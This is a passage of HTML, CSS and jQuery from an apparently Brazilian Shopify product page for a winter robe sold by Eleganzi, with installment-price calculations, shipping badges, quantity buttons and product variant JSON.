                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              }
          </script><span class="pix-bar"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="#0086ff" style="height: 16px; padding-right: 3px;"><path d="M242.4 292.5C247.8 287.1 257.1 287.1 262.5 292.5L339.5 369.5C353.7 383.7 372.6 391.5 392.6 391.5H407.7L310.6 488.6C280.3 518.1 231.1 518.1 200.8 488.6L103.3 391.2H112.6C132.6 391.2 151.5 383.4 165.7 369.2L242.4 292.5zM262.5 218.9C256.1 224.4 247.9 224.5 242.4 218.9L165.7 142.2C151.5 127.1 132.6 120.2 112.6 120.2H103.3L200.7 22.76C231.1-7.586 280.3-7.586 310.6 22.76L407.8 119.9H392.6C372.6 119.9 353.7 127.7 339.5 141.9L262.5 218.9zM112.6 142.7C126.4 142.7 139.1 148.3 149.7 158.1L226.4 234.8C233.6 241.1 243 245.6 252.5 245.6C261.9 245.6 271.3 241.1 278.5 234.8L355.5 157.8C365.3 148.1 378.8 142.5 392.6 142.5H430.3L488.6 200.8C518.9 231.1 518.9 280.3 488.6 310.6L430.3 368.9H392.6C378.8 368.9 365.3 363.3 355.5 353.5L278.5 276.5C264.6 262.6 240.3 262.6 226.4 276.6L149.7 353.2C139.1 363 126.4 368.6 112.6 368.6H80.78L22.76 310.6C-7.586 280.3-7.586 231.1 22.76 200.8L80.78 142.7H112.6z"/></svg>
               <h>Até <span><b> 2% OFF</b></span> no PIX</h>
               </span><div class="product-form__price-info" style="display: none">
              <div class="unit-price-measurement">
                <span class="unit-price-measurement__price"></span>
                <span class="unit-price-measurement__separator">/ </span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
              </div>
            </div></div>
        </div></div>          
   <div class="fretefundo shipping-p1 shipping-p2">
 
        <!--CORREIOS-->
   
        <img loading="lazy" style="margin: -10px 5px -10px -8px" src="//cdn.shopify.com/s/files/1/0611/1471/2252/files/correios-logo_1.svg?v=1648167047" alt="Correios" width="65px" height="65px">
        <p class="ttl-frete">Entrega Segura via Correios
        <span class="ip-frete" id="custom-address">Carregando informações...</span></p>
        <p class="txt-frete">FRETE GRÁTIS</p>

        <!--CORREIOS--><style>
.shipping-p1 {
    border: none;
    background: #f4f4f4;
}
</style><!-- ========================= -->
     
<style>

/*
SHIPPING CSS
*/
      
@media (max-width: 640px) {
  .fretefundo > img {
      height: 52px!important;
      width: 52px!important;
  }
  .fretefundo > p > span {
      font-size: 10px;
  }
  .txt-frete {
      font-size: 10px;
      color: #0fb930;
      font-weight: bold;
      padding: 0;
      margin: 0;
      margin-right: -5px!important;
  }
}

.fretefundo {
      display: flex;
      flex-direction: row;
      justify-content: space-between;
      align-items: center;
}

.ttl-frete {
      flex-grow: 1;
      font-size: 14px;
      line-height: 1.6;
      margin-bottom: 0;
      color: var(--text-color);
}

@media (min-width: 641px){
.txt-frete {
      font-size: 12px;
      color: #0fb930;
      font-weight: bold;
      padding: 0;
      margin: 0;
}}

.ip-frete {
      display: block;
      font-size: 12px;
      font-weight: 400;
      color: #0fb930;
}
</style>
</div>
 <div class="tempofrete">
         
   <div style="padding-bottom: 0px"><figure style="fill:#00b75b;float:left;margin: 5px 10px 0px 0px;"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill-rule="nonzero" d="M10.587 14.805H7.01a2.452 2.452 0 1 1-4.452-1.937l-1.56-.003.002-1.2 3.6.008v.025h.048c1.167 0 2.143.815 2.39 1.907h3.52a2.455 2.455 0 0 1 1.836-1.844l2.423-6.352a.6.6 0 0 0-.56-.814H4.6v-1.2h9.658a1.8 1.8 0 0 1 1.697 2.4h1.677l1.409 4.225-2.027 4.787-1.701-.007a2.452 2.452 0 0 1-4.726.005zm4.751-1.205l.883.004 1.538-3.634-.991-2.975h-1.27l-1.835 4.809c.834.253 1.48.939 1.675 1.796zM7 5.79v1.2H1v-1.2h6zM4.6 8.222v1.2H2.2v-1.2h2.4zm.049 7.178a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502zm8.3 0a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502z"></path></svg></figure>
 
   <div>
    <p style="overflow: hidden; margin-top:0px; margin-bottom: 4px"><span style="color:#00b75b; font-size: 14px;">FRETE GRÁTIS</span><svg style="fill:#00b75b;margin-left: 5px; margin-bottom: -3px" width="41" height="13" viewBox="0 0 41 13" xmlns="http://www.w3.org/2000/svg"><path fill-rule="nonzero" d="M2.628 0h5.255L5.255 4.643h4.38L2.628 13l1.751-5.571H0L2.628 0zm11.589 9.533h-1.959l1.674-7.515H19.5l-.376 1.69h-3.61l-.25 1.172h3.519l-.376 1.69h-3.53l-.66 2.963zm9.468.136c-2.334 0-3.484-1.105-3.484-2.682 0-.124.034-.383.057-.496l1.002-4.473h1.992l-.99 4.428c-.012.057-.034.18-.034.316.011.62.49 1.217 1.457 1.217 1.048 0 1.583-.654 1.776-1.533l.991-4.428h1.981l-.99 4.462c-.41 1.825-1.412 3.189-3.758 3.189zm10.118-.136h-5.01l1.673-7.515h1.959l-1.287 5.825h3.04l-.375 1.69zm6.678 0h-5.01l1.674-7.515h1.959l-1.287 5.825h3.04l-.376 1.69z"></path></svg><span style="color: #0086ff; font-size: 14px;"> • Disponível </span> 
    </p>
 </div><div id="badges-product"><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 15">
            <path fill-rule="nonzero" d="M.399 3.89v-.6h.6c1.87 0 3.76-.783 5.68-2.374l.383-.317.383.317c1.92 1.59 3.81 2.374 5.68 2.374h.6v.6c0 5.633-2.165 9.242-6.473 10.679l-.19.063-.19-.063C2.564 13.132.4 9.523.4 3.89zm6.663-1.743c-1.8 1.4-3.62 2.179-5.455 2.32.135 4.725 1.947 7.648 5.455 8.898 3.508-1.25 5.32-4.173 5.455-8.898-1.835-.141-3.656-.92-5.455-2.32zm-.905 6.477l3.191-3.582.896.798-4.02 4.513-2.472-2.377.831-.865 1.574 1.513z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Compra Garantida.</span> Saia satisfeito ou devolvemos seu dinheiro
            </p>
        </div>
    </div><div class="badge">
        <svg
            class="badge-icon"
            xmlns="http://www.w3.org/2000/svg"
            width="20"
            height="16"
            viewBox="0 0 12 14"
        >
            <path
                fill-rule="nonzero"
                d="M5.305 10.354l-1.686 3.34-1.24-2.458H0l1.64-3.202a5.2 5.2 0 1 1 8.588.194l1.54 3.008H9.39l-1.241 2.458-1.673-3.315a5.266 5.266 0 0 1-1.171-.025zm-1.001-.237a5.201 5.201 0 0 1-1.975-1.234l-.693 1.353h1.357l.626 1.239.685-1.358zm3.192.064l.653 1.294.625-1.239h1.358l-.617-1.204a5.193 5.193 0 0 1-2.019 1.15zM6 9.2a4 4 0 1 0 0-8 4 4 0 0 0 0 8z"
            ></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Mais vendido</span>
                entre os produtos da coleção
            </p>
        </div>
    </div></div>
</div>
</div>
<!--FIM FRETE OPÇÃO 02-->
      
    <div id="loader" class="loader"></div>
      <div class="product-form__payment-container"><button type="submit" class="product-form__add-button button button--primary btn-primary-buy" onclick="window.location.href='#anc_add'" data-action="add-to-cart">COMPRAR AGORA</button>
            
            <div class="display-align-btn-add-qty"> <div class="product-form__info-item product-form__info-item--quantity qty-border">

              <div class="product-form__info-content" style="display: block;">
                
                
                <div id='myform2' class="qty-align" method='POST' action='#'>
                  <input type='button' value='-' class='qtyminus' field='quantity' />
                  <input type='text' name='quantity' value='1' class='qty' />
                  <input type='button' value='+' class='qtyplus' field='quantity' />
                </div>
                
              </div>
            </div>
<!-- Qnd o btn é ativado, automaticamente deixa o btn add to cart com wdth menor -->
<style>
  .add-to-cart-style {
    width: 75%!important;
  }

  .display-align-btn-add-qty {
    height: 48px;
  }

  .btn-whatsapp-buy {
    margin-top: 8px;
  }

</style>
</div></div>


<input type="hidden" name="product-id" value="6581119123531" /><input type="hidden" name="section-id" value="product-template" /></form><div class="bandeiras-background-top" style="background: #8e0f5e">
      <div style="margin-right: 18px">
      <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 
      viewBox="0 0 488.636 488.636" width="45" height="45" style="widht: 13%;" xml:space="preserve"><g><g>
        <path fill="white" d="M384.936,125.936c7.1,0,9.1-9.6,2.7-12.5l-249.9-110.8c-15.2-6.8-33.1,0-39.9,15.3l-87.5,196.2 c-6.8,15.2,0,33.1,15.3,39.9l50.4,21.8c6.3,2.8,13.5-1.8,13.5-8.7v-83.3c0-31.9,25.9-57.8,57.8-57.8h237.6V125.936z"/>
        <path fill="white" d="M450.336,153.136h-303.1c-16.9,0-30.6,13.7-30.6,30.6v214.1c0,16.9,13.7,30.6,30.6,30.6h40.7c-1-6-1.5-12.1-1.5-18.3 c0-7,0.7-13.8,1.9-20.5h-32.8v-102.5h286.6v102.4h-32.9c1.2,6.7,1.9,13.5,1.9,20.5c0,6.2-0.5,12.3-1.5,18.3h40.7 c16.9,0,30.6-13.7,30.6-30.6v-214C480.936,166.836,467.236,153.136,450.336,153.136z M442.136,224.036h-286.6v-32.1h286.6V224.036 z"/>
        <path fill="white" d="M298.836,331.436c-43.4,0-78.6,35.2-78.6,78.6s35.2,78.6,78.6,78.6s78.6-35.2,78.6-78.6S342.236,331.436,298.836,331.436z M321.436,441.036c-3.4,4.2-7.9,7-13.1,8.4c-2.3,0.6-3.3,1.8-3.2,4.2c0.1,2.3,0,4.6,0,7c0,2.1-1.1,3.2-3.1,3.2 c-2.5,0.1-5,0.1-7.5,0c-2.2,0-3.2-1.3-3.2-3.4c0-1.7,0-3.4,0-5.1c0-3.7-0.2-3.9-3.8-4.5c-4.6-0.7-9.1-1.8-13.3-3.8 c-3.3-1.6-3.7-2.4-2.7-5.9c0.7-2.6,1.4-5.2,2.2-7.7c0.9-3,1.7-3.3,4.5-1.9c4.7,2.4,9.6,3.8,14.8,4.4c3.3,0.4,6.6,0.1,9.7-1.3 c5.8-2.5,6.7-9.2,1.8-13.2c-1.7-1.4-3.5-2.4-5.5-3.2c-5.1-2.2-10.4-3.9-15.1-6.8c-7.8-4.6-12.7-11-12.1-20.5 c0.6-10.7,6.7-17.3,16.5-20.9c4-1.5,4.1-1.4,4.1-5.6c0-1.4,0-2.9,0-4.3c0.1-3.2,0.6-3.7,3.8-3.8c1,0,2,0,2.9,0 c6.8,0,6.8,0,6.8,6.8c0,4.8,0,4.8,4.8,5.5c3.6,0.6,7.1,1.6,10.5,3.1c1.9,0.8,2.6,2.1,2,4.1c-0.8,2.9-1.6,5.9-2.6,8.7 c-0.9,2.7-1.8,3.1-4.4,1.9c-5.3-2.6-10.8-3.6-16.6-3.3c-1.5,0.1-3,0.3-4.4,0.9c-5,2.2-5.9,7.8-1.6,11.2c2.2,1.7,4.6,3,7.2,4.1 c4.5,1.8,8.9,3.6,13.2,6C327.236,412.636,330.936,429.536,321.436,441.036z"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g>
      </svg>
      </div>        
        <p style="line-height: 20px; font-size: 14px; color: white">Parcele suas compras<br><b style="color: white">Nas melhores bandeiras</b></p>
    </div>
     
    <div class="bandeiras-background-bottom">
            
            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
            </div>
            
            
     </div></div>
  
    <script>
    jQuery(document).ready(function(){
    // This button will increment the value
    $('.qtyplus').click(function(e){
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If is not undefined
        if (!isNaN(currentVal)) {
            // Increment
            $('input[name='+fieldName+']').val(currentVal + 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
    // This button will decrement the value till 0
    $(".qtyminus").click(function(e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If it isn't undefined or its greater than 0
        if (!isNaN(currentVal) && currentVal > 0) {
            // Decrement one
            $('input[name='+fieldName+']').val(currentVal - 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
});

  </script>

  <script type="application/json" data-product-json>
    {
      "product": {"id":6581119123531,"title":"Robe de Inverno Ela \u0026 Ele","handle":"robe-de-inverno-ela-ele","description":"\u003cp\u003e\u003cstrong\u003eRobe de Inverno Ela \u0026amp; Ele\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eOs Robes são uma ótima companhia para os dias frios de inverno, após um mergulho na piscina ou um delicioso banho, ou seja, um item essencial para ter em nosso guarda roupas.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAlém de quentinho eles possuem um tecido super confortável que dá vontade de passar o dia todo usando, como se fizesse parte de nós!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eCom um design exclusivo e materiais de excelente qualidade os Robes da Eleganzi se tornaram um sucesso\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eEspecificações:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0128\/7543\/2036\/files\/tamanho_roupa_600x600.png?v=1624289902\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0128\/7543\/2036\/files\/tamanho_roupa_600x600.png?v=1624289902\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTecido: \u003c\/strong\u003eFlanela\u003c\/p\u003e","published_at":"2021-06-21T12:45:36-03:00","created_at":"2021-06-21T12:35:46-03:00","vendor":"Eleganzi","type":"","tags":["contador","robe feminino com touca","robe feminino com ziper","robe feminino de inverno","robe masculino com touca","robe masculino com ziper","robe masculino e feminino","roupao de inverno","roupao feminino com touca","roupao feminino com ziper","roupao masculino com touca","roupao masculino com ziper","roupao masculino de inverno","todos"],"price":27990,"price_min":27990,"price_max":27990,"available":true,"price_varies":false,"compare_at_price":32990,"compare_at_price_min":32990,"compare_at_price_max":32990,"compare_at_price_varies":false,"variants":[{"id":39409273864267,"title":"Rosa Feminino \/ PP","option1":"Rosa Feminino","option2":"PP","option3":null,"sku":"28761185-women-hooded-pink-l","requires_shipping":true,"taxable":false,"featured_image":{"id":28213912502347,"product_id":6581119123531,"position":2,"created_at":"2021-06-21T12:35:52-03:00","updated_at":"2025-07-25T10:36:01-03:00","alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","width":640,"height":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-8046420.jpg?v=1753450561","variant_ids":[39409273831499,39409273864267,39409273897035]},"available":true,"name":"Robe de Inverno Ela \u0026 Ele - Rosa Feminino \/ PP","public_title":"Rosa Feminino \/ PP","options":["Rosa Feminino","PP"],"price":27990,"weight":0,"compare_at_price":32990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209285707,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-8046420.jpg?v=1753450561"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39409273897035,"title":"Rosa Feminino \/ P","option1":"Rosa Feminino","option2":"P","option3":null,"sku":"28761185-women-hooded-pink-m","requires_shipping":true,"taxable":false,"featured_image":{"id":28213912502347,"product_id":6581119123531,"position":2,"created_at":"2021-06-21T12:35:52-03:00","updated_at":"2025-07-25T10:36:01-03:00","alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","width":640,"height":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-8046420.jpg?v=1753450561","variant_ids":[39409273831499,39409273864267,39409273897035]},"available":true,"name":"Robe de Inverno Ela \u0026 Ele - Rosa Feminino \/ P","public_title":"Rosa Feminino \/ P","options":["Rosa Feminino","P"],"price":27990,"weight":0,"compare_at_price":32990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209285707,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-8046420.jpg?v=1753450561"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39409273831499,"title":"Rosa Feminino \/ M","option1":"Rosa Feminino","option2":"M","option3":null,"sku":"28761185-women-hooded-pink-xl","requires_shipping":true,"taxable":false,"featured_image":{"id":28213912502347,"product_id":6581119123531,"position":2,"created_at":"2021-06-21T12:35:52-03:00","updated_at":"2025-07-25T10:36:01-03:00","alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","width":640,"height":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-8046420.jpg?v=1753450561","variant_ids":[39409273831499,39409273864267,39409273897035]},"available":true,"name":"Robe de Inverno Ela \u0026 Ele - Rosa Feminino \/ M","public_title":"Rosa Feminino \/ M","options":["Rosa Feminino","M"],"price":27990,"weight":0,"compare_at_price":32990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209285707,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-8046420.jpg?v=1753450561"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39409273798731,"title":"Cinza Feminino \/ PP","option1":"Cinza Feminino","option2":"PP","option3":null,"sku":"28761185-women-hooded-grey-l","requires_shipping":true,"taxable":false,"featured_image":{"id":28213912600651,"product_id":6581119123531,"position":3,"created_at":"2021-06-21T12:35:54-03:00","updated_at":"2025-07-25T10:36:02-03:00","alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","width":640,"height":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-2444455.jpg?v=1753450562","variant_ids":[39409273307211,39409273765963,39409273798731]},"available":true,"name":"Robe de Inverno Ela \u0026 Ele - Cinza Feminino \/ PP","public_title":"Cinza Feminino \/ PP","options":["Cinza Feminino","PP"],"price":27990,"weight":0,"compare_at_price":32990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209384011,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-2444455.jpg?v=1753450562"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39409273307211,"title":"Cinza Feminino \/ P","option1":"Cinza Feminino","option2":"P","option3":null,"sku":"28761185-women-hooded-grey-m","requires_shipping":true,"taxable":false,"featured_image":{"id":28213912600651,"product_id":6581119123531,"position":3,"created_at":"2021-06-21T12:35:54-03:00","updated_at":"2025-07-25T10:36:02-03:00","alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","width":640,"height":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-2444455.jpg?v=1753450562","variant_ids":[39409273307211,39409273765963,39409273798731]},"available":true,"name":"Robe de Inverno Ela \u0026 Ele - Cinza Feminino \/ P","public_title":"Cinza Feminino \/ P","options":["Cinza Feminino","P"],"price":27990,"weight":0,"compare_at_price":32990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209384011,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-2444455.jpg?v=1753450562"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39409273765963,"title":"Cinza Feminino \/ M","option1":"Cinza Feminino","option2":"M","option3":null,"sku":"28761185-women-hooded-grey-xl","requires_shipping":true,"taxable":false,"featured_image":{"id":28213912600651,"product_id":6581119123531,"position":3,"created_at":"2021-06-21T12:35:54-03:00","updated_at":"2025-07-25T10:36:02-03:00","alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","width":640,"height":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-2444455.jpg?v=1753450562","variant_ids":[39409273307211,39409273765963,39409273798731]},"available":true,"name":"Robe de Inverno Ela \u0026 Ele - Cinza Feminino \/ M","public_title":"Cinza Feminino \/ M","options":["Cinza Feminino","M"],"price":27990,"weight":0,"compare_at_price":32990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209384011,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-2444455.jpg?v=1753450562"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39409273372747,"title":"Cinza Masculino \/ PP","option1":"Cinza Masculino","option2":"PP","option3":null,"sku":"28761185-men-hooded-grey-l","requires_shipping":true,"taxable":false,"featured_image":{"id":28213912469579,"product_id":6581119123531,"position":4,"created_at":"2021-06-21T12:35:52-03:00","updated_at":"2025-07-25T10:36:03-03:00","alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","width":640,"height":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-9450842.jpg?v=1753450563","variant_ids":[39409273339979,39409273372747,39409273405515]},"available":true,"name":"Robe de Inverno Ela \u0026 Ele - Cinza Masculino \/ PP","public_title":"Cinza Masculino \/ PP","options":["Cinza Masculino","PP"],"price":27990,"weight":0,"compare_at_price":32990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209252939,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-9450842.jpg?v=1753450563"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39409273405515,"title":"Cinza Masculino \/ P","option1":"Cinza Masculino","option2":"P","option3":null,"sku":"28761185-men-hooded-grey-m","requires_shipping":true,"taxable":false,"featured_image":{"id":28213912469579,"product_id":6581119123531,"position":4,"created_at":"2021-06-21T12:35:52-03:00","updated_at":"2025-07-25T10:36:03-03:00","alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","width":640,"height":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-9450842.jpg?v=1753450563","variant_ids":[39409273339979,39409273372747,39409273405515]},"available":true,"name":"Robe de Inverno Ela \u0026 Ele - Cinza Masculino \/ P","public_title":"Cinza Masculino \/ P","options":["Cinza Masculino","P"],"price":27990,"weight":0,"compare_at_price":32990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209252939,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-9450842.jpg?v=1753450563"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39409273339979,"title":"Cinza Masculino \/ M","option1":"Cinza Masculino","option2":"M","option3":null,"sku":"28761185-men-hooded-grey-xl","requires_shipping":true,"taxable":false,"featured_image":{"id":28213912469579,"product_id":6581119123531,"position":4,"created_at":"2021-06-21T12:35:52-03:00","updated_at":"2025-07-25T10:36:03-03:00","alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","width":640,"height":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-9450842.jpg?v=1753450563","variant_ids":[39409273339979,39409273372747,39409273405515]},"available":true,"name":"Robe de Inverno Ela \u0026 Ele - Cinza Masculino \/ M","public_title":"Cinza Masculino \/ M","options":["Cinza Masculino","M"],"price":27990,"weight":0,"compare_at_price":32990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209252939,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-9450842.jpg?v=1753450563"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39409273602123,"title":"Vermelho Feminino \/ PP","option1":"Vermelho Feminino","option2":"PP","option3":null,"sku":"28761185-women-hooded-wine-l","requires_shipping":true,"taxable":false,"featured_image":{"id":28213912535115,"product_id":6581119123531,"position":5,"created_at":"2021-06-21T12:35:53-03:00","updated_at":"2025-07-25T10:36:03-03:00","alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","width":640,"height":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-1328902.jpg?v=1753450563","variant_ids":[39409273569355,39409273602123,39409273634891]},"available":true,"name":"Robe de Inverno Ela \u0026 Ele - Vermelho Feminino \/ PP","public_title":"Vermelho Feminino \/ PP","options":["Vermelho Feminino","PP"],"price":27990,"weight":0,"compare_at_price":32990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Robe de Inverno Ela \u0026 Ele - Eleganzi","id":20475209318475,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-1328902.jpg?v=1753450563"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39409273634891,"title":"Vermelho Feminino \/ P","option1":"Vermelho Feminino","option2":"P","option3":null,"sku":"28761185-women-hooded-wine-m","requires_shipping":true,"taxable":false,"featured_image":{"id":28213912535115,"product_id":6581119123531,"position":5,"created_at":"2021-06-21T12:35:53-03:00","updated_at":"2025-07-25T10:36:03-03:00","alt":"Robe de Inverno Ela \u0026 Ele - 